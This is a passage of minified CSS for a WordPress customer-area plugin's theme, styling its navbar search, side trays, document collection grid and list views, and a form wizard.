.navbar-wpca.navbar.bg-light .navbar-form.navbar-search input:focus{background-color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search.search-open input{z-index:1040;opacity:1!important;visibility:visible;top:0;color:#666!important;border-bottom:0;background-color:#fff!important;-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.08),0 2px 0 0 rgba(0,0,0,.02)!important;box-shadow:0 1px 0 0 rgba(0,0,0,.08),0 2px 0 0 rgba(0,0,0,.02)!important}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search.search-open input:focus{border-bottom-color:#ddd}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search .search-remove{display:none;z-index:1040;position:absolute;color:#aaa;top:0;right:0;height:60px;line-height:59px;padding-left:15px;padding-right:25px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search .search-remove:after{position:relative;content:"\e014";font-family:Glyphicons Halflings;text-align:center;font-size:20px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search.search-open .search-remove:hover{color:#ff7e55}}@media (max-width:599px){body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-nav>li.dropdown,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-nav>li.dropdown .navbar-btn,body.customer-area-active .cuar-css-wrapper .sb-l-m .navbar-wpca.navbar>.navbar-right{position:static!important}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-right:last-child{margin-right:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown>.open .dropdown-menu:after{display:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-left .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-left .open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-right .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-right .open .dropdown-menu{z-index:1000;margin-top:0!important;float:left;position:absolute;top:100%;left:-1px;min-width:101%;list-style:none;background-color:#fff;border:1px solid rgba(0,0,0,.15);background-clip:padding-box;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group .multiselect-container.dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu{top:34px!important;position:absolute!important;right:0;left:auto}}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .timeline-list li.timeline-item{padding:18px 70px 18px 45px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .timeline-list li.timeline-item .timeline-icon{left:9px;top:12px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .timeline-list li.timeline-item:after{left:21px;top:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .timeline-list li.timeline-item .timeline-desc{letter-spacing:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .timeline-list li.timeline-item .timeline-date{font-size:11px;right:8px;top:17px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .chat-widget .media-left{padding-right:10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .chat-widget .media-right{padding-left:10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .chat-widget .media-left img,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .chat-widget .media-right img{max-width:35px;border-radius:2px;border:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .chat-widget .media-body{padding:5px;background-color:#fafafa}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .chat-widget .media-status:after{font-size:9px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media{position:relative}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-left{vertical-align:middle;padding-right:11px;border-right:1px dashed #ddd}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget a.media-left{color:#aaa;font-size:18px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-body{font-size:12px;font-weight:400;padding-left:13px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-heading{margin-bottom:3px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-right{position:absolute;right:0;top:-3px;text-align:right}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-right .btn.btn-xs{font-size:11px;padding:0 5px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-right .media-response{font-size:10px;font-weight:400;margin-bottom:2px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-right .media-response.single{font-size:11px;padding-top:10px}body.customer-area-active:not(.disable-tray-rescale) .cuar-css-wrapper .cuar-page.cuar-page-with-sidebar{overflow:hidden}body.customer-area-active .cuar-css-wrapper #cuar-js-page-content-wrapper{-webkit-transition:height .01s;-o-transition:height .01s;transition:height .01s}body.customer-area-active .cuar-css-wrapper #cuar-js-mobile-sidebar:not(:empty){border-top:1px solid #d6d6d6;background:#fff;padding:15px}body.customer-area-active .cuar-css-wrapper #cuar-js-mobile-sidebar .tray-scroller{height:auto!important;min-height:0!important}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout{padding:0}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>div,body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>section{vertical-align:top;padding:25px 11px}body.customer-area-active .cuar-css-wrapper #cuar-js-tray-scroller-wrapper{padding:25px 0 0}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>aside{vertical-align:top}body.customer-area-active .cuar-css-wrapper .tray-left,body.customer-area-active .cuar-css-wrapper .tray-right{position:absolute;width:290px;min-height:100%;padding:0 0 0 15px;border-right:1px solid #fff;background:#fff;right:0}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>div.tray-center,body.customer-area-active .cuar-css-wrapper .tray-center{width:100%}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>div.tray-center.tray-center-on-left,body.customer-area-active .cuar-css-wrapper .tray-center.tray-center-on-left{padding-right:301px}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>div.tray-center.tray-center-on-right,body.customer-area-active .cuar-css-wrapper .tray-center.tray-center-on-right{padding-left:301px}body.customer-area-active .cuar-css-wrapper .tray-right>#cuar-js-tray-scroller-wrapper,body.customer-area-active .cuar-css-wrapper .tray-right>.tray-scroller{padding-right:18px}body.customer-area-active .cuar-css-wrapper .tray-right>#cuar-js-tray-scroller-wrapper.scroller-active,body.customer-area-active .cuar-css-wrapper .tray-right>.tray-scroller.scroller-active{padding-right:0}body.customer-area-active .cuar-css-wrapper .tray-left>#cuar-js-tray-scroller-wrapper,body.customer-area-active .cuar-css-wrapper .tray-left>.tray-scroller{padding-left:18px}body.customer-area-active .cuar-css-wrapper .tray-left>#cuar-js-tray-scroller-wrapper.scroller-active,body.customer-area-active .cuar-css-wrapper .tray-left>.tray-scroller.scroller-active{padding-left:0}body.customer-area-active .cuar-css-wrapper .tray-right{border-left:1px solid #d6d6d6;border-right:0}body.customer-area-active .cuar-css-wrapper .tray-top{position:relative;width:100%;min-height:150px;border-bottom:1px solid #d6d6d6;background-color:#fff;padding:15px}body.customer-area-active .cuar-css-wrapper .tray-top.light{background-color:#fff}body.customer-area-active .cuar-css-wrapper .tray-left .tray-nav.affix,body.customer-area-active .cuar-css-wrapper .tray-right .tray-nav.affix{width:289px}body.customer-area-active .cuar-css-wrapper .tray-bin{min-height:65px;padding:7px;margin:0 -15px 15px;border:1px dashed #d6d6d6;background:#eee}body.customer-area-active .cuar-css-wrapper .tray-bin.stretch{border-left:0;border-right:0}body.customer-area-active .cuar-css-wrapper .tray-bin div[class*=col-]{padding-left:5px;padding-right:5px}body.customer-area-active .cuar-css-wrapper .tray-bin .nav-label{text-align:center;font-size:12px;color:rgba(35,32,30,.408);padding-left:5px;margin-top:20px;margin-bottom:10px}body.customer-area-active .cuar-css-wrapper .tray-title{margin-top:10px;margin-bottom:15px;padding:0 5px 15px;border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .icon-list{margin:20px 0 30px;font-size:14px;padding-left:5px;list-style:none}body.customer-area-active .cuar-css-wrapper .icon-list li+li{padding-top:10px}body.customer-area-active .cuar-css-wrapper ul.tray-nav{margin:15px -15px}body.customer-area-active .cuar-css-wrapper ul.tray-nav li a{width:100%;padding:11px 15px 11px 30px;color:rgba(65,65,65,.9168);font-size:13px;background:#fff;border-top:1px solid #ebebeb}body.customer-area-active .cuar-css-wrapper ul.tray-nav li a .fa{padding-right:18px}body.customer-area-active .cuar-css-wrapper ul.tray-nav li.active a{color:#d0cfcf;background:#595959;border-color:#444;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}body.customer-area-active .cuar-css-wrapper ul.tray-nav li.active a .fa{color:#515151}body.customer-area-active .cuar-css-wrapper ul.tray-nav.tray-nav-arrow li.active:before{content:"";position:absolute;height:100%;width:100%;z-index:1;top:1px;left:0;border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper ul.tray-nav.tray-nav-arrow li.active a:after,body.customer-area-active .cuar-css-wrapper ul.tray-nav.tray-nav-arrow li.active a:before{content:"";position:absolute;top:0;left:100%;display:inline-block;width:0;height:0;vertical-align:middle;border-left:20px solid #dbdbdb;border-top:20px solid transparent;border-bottom:20px solid transparent;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}body.customer-area-active .cuar-css-wrapper ul.tray-nav.tray-nav-arrow li.active a:before{border-left-color:#c7c7c7}body.customer-area-active .cuar-css-wrapper ul.tray-nav.tray-nav-arrow li:hover a:after{border-left-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .tray-right ul.tray-nav.tray-nav-arrow li.active:before{width:100%;left:auto;right:0}body.customer-area-active .cuar-css-wrapper .tray-right ul.tray-nav.tray-nav-arrow li.active a:after,body.customer-area-active .cuar-css-wrapper .tray-right ul.tray-nav.tray-nav-arrow li.active a:before{left:auto;right:100%;border-left-color:transparent;border-right:20px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .tray-right ul.tray-nav.tray-nav-arrow li.active a:before{border-left-color:transparent;border-right-color:#c7c7c7}body.customer-area-active .cuar-css-wrapper .tray-right ul.tray-nav.tray-nav-arrow li:hover a:after{border-left-color:transparent;border-right-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li{position:relative}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li a{font-size:14px;padding:12px 15px 12px 23px}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li:after{content:"";position:absolute;right:0;top:0;bottom:0;width:3px;background:#fff}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active:after{background:#515151}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li:hover:after{background:#fff}body.customer-area-active .cuar-css-wrapper .tray-right .tray-nav.tray-nav-border li:after{left:0;right:auto}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-primary:after{background:#515151}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-success:after{background:#4caf50}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-info:after{background:#03a9f4}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-warning:after{background:#ffc107}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-danger:after{background:#ff5722}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-alert:after{background:#673ab7}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-system:after{background:#009688}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-dark:after{background:#c5bebb}body.customer-area-active .cuar-css-wrapper .tray-nav.affix,body.customer-area-active .cuar-css-wrapper .tray .tray-affix{top:55px}body.customer-area-active .cuar-css-wrapper #topbar.affix+.cuar-page-content .tray-nav.affix,body.customer-area-active .cuar-css-wrapper #topbar.affix+.cuar-page-content .tray .tray-affix{top:115px}body.customer-area-active .cuar-css-wrapper .tray-nav[data-nav-animate] li{display:none}body.customer-area-active .cuar-css-wrapper .tray-nav[data-nav-animate] li.animated{display:block}body.customer-area-active.tray-rescale.sb-r-o .cuar-css-wrapper .tray-center{padding-right:20px!important}body.customer-area-active.tray-rescale.sb-r-o .cuar-css-wrapper .tray-left,body.customer-area-active.tray-rescale.sb-r-o .cuar-css-wrapper .tray-right{display:none}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-left,body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-right{position:absolute;z-index:1;opacity:.5;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;right:-245px}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-left{border-left:1px solid #ddd}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-right>.tray-scroller{padding-right:18px}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-right>.tray-scroller.scroller-active{padding-right:3px}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-left>.tray-scroller{padding-left:18px}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-left>.tray-scroller.scroller-active{padding-left:3px}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-center{width:100%;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;padding-right:58px!important}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-center.tray-on-bottom{padding-right:12px!important}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-top+.tray-center{padding-right:inherit!important}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-left:hover,body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-right:hover{opacity:1;z-index:999;right:0}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-center .tray-scroller{margin-right:-20px;padding-right:5px}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-scroller .scroller-handle{opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}body.customer-area-active.tray-rescale .cuar-css-wrapper .tray-scroller:hover .scroller-handle{opacity:1}body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .tray-left,body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .tray-right{position:relative}body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .cuar-page-content.table-layout>div.tray-center,body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .tray-center{width:100%}body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .cuar-page-content.table-layout>div.tray-center.tray-center-on-left,body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .tray-center.tray-center-on-left{padding-right:11px}body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .cuar-page-content.table-layout>div.tray-center.tray-center-on-right,body.customer-area-active.disable-tray-rescale .cuar-css-wrapper .tray-center.tray-center-on-right{padding-left:11px}body.customer-area-active .cuar-css-wrapper .collection .collection-content{text-align:left}body.customer-area-active .cuar-css-wrapper .collection .collection-content:after,body.customer-area-active .cuar-css-wrapper .collection .collection-content:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .collection .collection-content:after{clear:both}body.customer-area-active .cuar-css-wrapper .collection .collection-content:not(.list) .cuar-title{margin:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content.grid .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.grid .mix{float:none!important;margin-right:-5px}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix{float:left;width:100%;position:relative;min-height:1px;padding-left:11px;padding-right:11px;float:none!important;margin-right:-5px}@media (min-width:1400px){body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix{float:left;width:50%}}body.customer-area-active .cuar-css-wrapper .collection .collection-content,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list{padding:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list:after,body.customer-area-active .cuar-css-wrapper .collection .collection-content:after{content:"";display:inline-block;width:100%}body.customer-area-active .cuar-css-wrapper .collection .collection-content .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix,body.customer-area-active .cuar-css-wrapper .collection .collection-content .mix{vertical-align:top;text-align:left}body.customer-area-active .cuar-css-wrapper .collection .collection-content .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .gap{display:none;margin:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix,body.customer-area-active .cuar-css-wrapper .collection .collection-content .mix{margin-top:18px;padding:5px 8px}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix .panel,body.customer-area-active .cuar-css-wrapper .collection .collection-content .mix .panel{margin:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix .panel img,body.customer-area-active .cuar-css-wrapper .collection .collection-content .mix .panel img{cursor:pointer}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-badges,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-badges{display:block;position:absolute;left:5px;top:5px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-excerpt,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-excerpt{display:none}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-metas,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas{display:none;text-align:left;font-size:11px;line-height:11px;color:#38342f}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas th,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-metas th,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas th,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas th{padding-top:1px;padding-bottom:1px;font-size:11px;line-height:11px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas td,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas td{padding-left:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas th,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-metas th,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas th,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas th{width:9px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-metas,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas{border-bottom:1px solid #d6d6d6;margin-bottom:-1px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas{background:#f9f9f8}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-footer-metas .fa,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas .fa{padding-right:5px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail-icon,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail-icon{font-size:40px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail{text-align:center;background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a{display:block;position:relative;color:#6a6968}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a:active,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a:focus,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a:hover,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a:visited,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail a>*,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a:active,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a:focus,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a:hover,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a:visited,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail a>*{text-decoration:none}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail .collection-thumbnail-padder,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail .collection-thumbnail-padder{padding:68% 0 0;background-image:-o-linear-gradient(to left bottom,rgba(197,190,187,.6) 0,rgba(197,190,187,.6) 25%,rgba(220,217,214,.5) 25%,rgba(220,217,214,.5) 50%,rgba(197,190,187,.6) 50%,rgba(197,190,187,.6) 75%,rgba(220,217,214,.5) 75%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="rgba(197, 190, 187, 0.6)",endColorstr="rgba(220, 217, 214, 0.5)",GradientType=0);background-image:-o-linear-gradient(right top,rgba(197,190,187,.6) 0,rgba(197,190,187,.6) 25%,rgba(220,217,214,.5) 25%,rgba(220,217,214,.5) 50%,rgba(197,190,187,.6) 50%,rgba(197,190,187,.6) 75%,rgba(220,217,214,.5) 75%);background-image:-webkit-gradient(linear,right top,left bottom,color-stop(0,rgba(197,190,187,.6)),color-stop(25%,rgba(197,190,187,.6)),color-stop(0,rgba(220,217,214,.5)),color-stop(50%,rgba(220,217,214,.5)),color-stop(0,rgba(197,190,187,.6)),color-stop(75%,rgba(197,190,187,.6)),color-stop(0,rgba(220,217,214,.5)));background-image:-o-linear-gradient(right top,rgba(197,190,187,.6) 0,rgba(197,190,187,.6) 25%,rgba(220,217,214,.5) 0,rgba(220,217,214,.5) 50%,rgba(197,190,187,.6) 0,rgba(197,190,187,.6) 75%,rgba(220,217,214,.5) 0);background-image:linear-gradient(to left bottom,rgba(197,190,187,.6) 0,rgba(197,190,187,.6) 25%,rgba(220,217,214,.5) 0,rgba(220,217,214,.5) 50%,rgba(197,190,187,.6) 0,rgba(197,190,187,.6) 75%,rgba(220,217,214,.5) 0);background-size:8px 8px}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay{position:relative;top:0;width:100%;height:100%;vertical-align:middle;margin-top:-68%}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay .collection-thumbnail-valign,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay .collection-thumbnail-valign{position:relative;padding:25% 12px 9px;width:100%;vertical-align:middle;height:100%;display:table}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay .collection-thumbnail-valign .collection-thumbnail-overlay-content,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay .collection-thumbnail-valign .collection-thumbnail-overlay-content{width:100%;vertical-align:middle;display:table-cell}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay .collection-thumbnail-valign .collection-thumbnail-overlay-content>*,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail .collection-thumbnail-padder .collection-thumbnail-overlay .collection-thumbnail-valign .collection-thumbnail-overlay-content>*{display:block}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder *,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder *{-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder:hover,body.customer-area-active .cuar-css-wrapper .collection .collection-content .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder :hover,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder:hover,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-thumbnail.thumb-active .collection-thumbnail-padder :hover{-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .gap,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix{margin-top:0}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .mix{margin-bottom:18px}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item{display:inline-block!important}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-list-blocks{display:table;width:100%;overflow:hidden}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-list-blocks .collection-list-left,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-list-blocks .collection-list-right{display:table-cell}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-list-blocks .collection-list-right{width:auto;padding-left:12px;vertical-align:top;border-left:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-list-blocks .collection-list-right:not(.collection-footer-meta-owner){background:#fff}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-list-blocks .collection-list-left{width:25%;min-width:150px;vertical-align:top}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-footer-metas,body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-metas{display:table;clear:both}body.customer-area-active .cuar-css-wrapper .collection .collection-content.list .collection-item .collection-excerpt{display:block;word-break:break-word}body.customer-area-active .cuar-css-wrapper .collection .fail-message{display:none;margin-top:18px}body.customer-area-active .cuar-css-wrapper .collection .fail .fail-message{display:block}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard{background-color:#fff}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps{background-color:#fff;border:1px solid #d6d6d6;padding:9px 12px;text-align:center}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps ul{list-style:none;margin:0;padding:0;text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li{display:inline-block;list-style:none;margin:0 15px 0 0;padding:0;text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li a{-webkit-user-drag:none;background-color:#595959;color:#d0cfcf;display:inline-block;font-size:15px;line-height:22px;padding:12px 18px;text-align:center;text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li a:active,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li a:focus,body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .steps li a:hover{background-color:#444;color:#d0cfcf}body.customer-area-active .cuar-css-wrapper 